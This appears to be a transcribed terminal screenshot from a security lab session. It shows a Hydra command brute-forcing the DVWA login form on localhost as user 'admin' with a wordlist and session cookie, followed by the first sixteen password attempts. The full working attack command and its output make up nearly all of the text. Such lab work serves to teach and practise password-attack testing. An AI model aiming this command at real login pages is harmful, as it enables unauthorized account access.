 ┌──(user㉿faisalahmad)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:usernam
e=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or
password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-25 07:55:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H
=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)